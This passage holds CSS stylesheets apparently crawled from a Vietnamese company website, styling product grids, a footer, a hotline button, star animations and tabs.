    width: calc(100%/4 - 33px);
    display: inline-block;
    vertical-align: top;
    margin: 15px;
}
.sp_img {
    position: relative;
    box-sizing: border-box;
    margin-bottom: 15px;
}
.sp_img a {
    display: block;
    line-height:0;
}
.sp_img:hover{}
 
h3.sp_name {
    margin-bottom: 5px;
    height: 56px;
    overflow: hidden;
}
h3.sp_name a {
    text-decoration: none;
    color: #2739A7;
    font-family: roboto;
    text-transform: uppercase;
    font-size: 19px;
    font-weight: bold;
}
h3.sp_name a:hover{color:#f00;transition:all 0.5s;}
.mt_dv {
    font-size: 14px;
    color: #232323;
}
.doitac {
    margin: 3% 0;
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    padding: 20px 0;
}
.itemdt {
    margin: 0 10px;
}
div#wap_footer
{
    background: #272393;
    padding-top: 3%;
    padding-bottom: 3%;
    margin: auto;
    color: #fff;
}
div#footer
{
    max-width:1200px;
    margin:auto;
}
div#main_footer {
    width: 40%;
    display: inline-block;
    vertical-align: top;
}.tenctyft {
    font-family: machin;
    font-size: 30px;
    margin-bottom: 15px;
}
.maps {
    width: 22%;
    display: inline-block;
    vertical-align: top;
    margin-left: 6%;
}
.mxh1 img {
    transition: all 0.5s;
}
.mxh1 img:hover {
    transition: all 0.5s;
    transform:rotateY(45deg);
}
.fb {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    margin: 0 3%;
}
.ttft {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    position: relative;
} 
.bottom {
    background: #1E1D70;
    padding: 10px 0;
    color: #fff;
    font-size: 13px;
    border-top: solid 1px #312cad;
}
.copyright {
    display: inline-block;
    vertical-align: top;
    width: 60%;
}
.tktc {
    display: inline-block;
    vertical-align: top;
    width: 39%;
    text-align: right;
}
.hotline_bt {
    position: fixed;
    bottom: 38px;
    right: 10px;
    background: url(images/icon_hl.png) no-repeat;
    width: 275px;
    height: 200px;
    padding-top: 149px;
    padding-left: 85px;
}
.hotline_bt p a {
    text-decoration: none;
    font-size: 18px;
    line-height: 1.2;
    font-family: roboto;
    color: yellow;
}
/*----------------------------------------------------*/
div.wap_pro
{
    margin:15px auto;
    clear:both;
}
.zoom_slick
{
    width:45%;
    float:left; 
    text-align:center;
}
.zoom_slick .slick2
{
    border:1px solid #DDD;
}

.zoom_slick .slick
{
    margin-top:5px;
}

.zoom_slick .slick img
{
    width:95%;
    margin:auto;
    border:1px solid #DDD;
    box-sizing:border-box;
    cursor:pointer;
}
.zoom_slick .slick img:hover
{
    border:1px solid #F60;
    opacity:0.5;
    transition:1s;
}

.product_info
{
    float:right;
    list-style:none;
    width:52%;
}
.product_info li
{
    font-size:13px;
    border-bottom:1px solid #EEE;
    padding:6px 0;
}
.product_info li.ten
{
    color:#0033FF;
    font-size:18px;
}
.product_info li.giacu
{
    font-size:15px;
    text-decoration:line-through;
}
.product_info li.gia
{
    color:red;
    font-size:16px;
}
.product_info li b
{
    font-weight:normal;
    font-size:14px;
}
@-webkit-keyframes star {
  0% {
    -webkit-transform: rotate(0) scale(0);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(0);
  }
}
@-o-keyframes star {
  0% {
    -o-transform: rotate(0) scale(0);
  }
  50% {
    -o-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -o-transform: rotate(360deg) scale(0);
  }
}
@-moz-keyframes star {
  0% {
    -moz-transform: rotate(0) scale(0);
  }
  50% {
    -moz-transform: rotate(180deg) scale(1.5);
  }
  100% {
    -moz-transform: rotate(360deg) scale(0);
  }
}
.start-animate {
        z-index: 99999999999999999 !important;
        position: absolute;
        animation: star linear 1.75s infinite;
        -moz-animation: star linear 1.75s infinite;
        -webkit-animation: star linear 1.75s infinite;
        -o-animation: star linear 1.75s infinite;
    }
@keyframes star {
  0% {
    transform: rotate(0) scale(0);
  }
  50% {
    transform: rotate(180deg) scale(1.5);
  }
  100% {
    transform: rotate(360deg) scale(0);
  }
}



--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/tab.css
body_size: 53
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
}
div#tabs ul#ultabs 
{
	list-style:none;
	border-bottom:1px solid #d0d0d0;
	height: 41px;
}
div#tabs ul#ultabs li
{
	float: left;
    color: #000;
    background: #fff;
    padding: 8px 10px;
    margin-right: 10px;
    cursor: pointer;
    border-bottom: none;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
}
div#tabs ul#ultabs li.active
{
	background: #019edb;
    border: 1px solid #d0d0d0;
    border-bottom: 1px solid #fff;
    color: #fff;
}
div#content_tabs
{	
	border-top:none;
	padding:10px 0px;
}